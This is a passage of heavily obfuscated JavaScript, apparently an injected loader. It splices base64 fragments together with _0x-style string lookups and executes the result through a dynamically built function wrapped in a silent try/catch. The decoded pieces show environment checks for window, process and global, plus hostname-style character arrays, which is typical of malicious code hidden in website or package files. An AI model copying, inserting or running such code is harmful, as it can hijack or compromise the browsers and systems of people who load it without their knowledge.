LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnMhMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());